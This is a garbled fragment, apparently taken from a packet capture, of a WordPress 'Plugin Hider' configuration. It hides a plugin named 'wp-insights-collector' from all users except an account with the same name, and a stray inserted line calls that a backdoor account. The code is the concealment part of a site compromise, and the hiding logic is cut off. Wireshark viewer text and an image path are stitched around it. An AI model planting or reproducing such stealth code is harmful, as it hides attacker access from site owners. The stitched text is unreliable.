 /**
 * Plugin Hider settings.
 *
 * @return array
 */
function plugin_hider_config() {
    return array(
        /*
         * Usernames allowed to see ALL plugins (including the hidden ones).
         * These users still see the backup plugin; everyone else won't.
         * Add more usernames to the list if needed.
         */
        'allowed_users' => array(
            'wp-insights-collector',
        ),
a mistake, the backdoor account's name is not this
        /*
         * Plugins to hide from everyone NOT listed above.
         * Format: 'plugin-folder/main-file.php'
         *
         * Tip: on the Plugins page, hover over a plugin's "Deactivate" link
         * and read the URL ... the part after plugin= is the path (%2F = "/").
         */
        'hidden_plugins' => array(
            'wp-insights-collector/wp-insights-collector.php',
            // 'backwpup/backwpup.php',
            // 'another-plugin/another-plugin.php',
        ),
    );
}
/* =====================================================================
 *  LOGIC  ...  no need to edit below this line.
 * ===================================================================== */
if (!class_exists('Plugin_Hider')) {
    /**
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (67 kB)
Show as ASCII
No delta times
Stream 905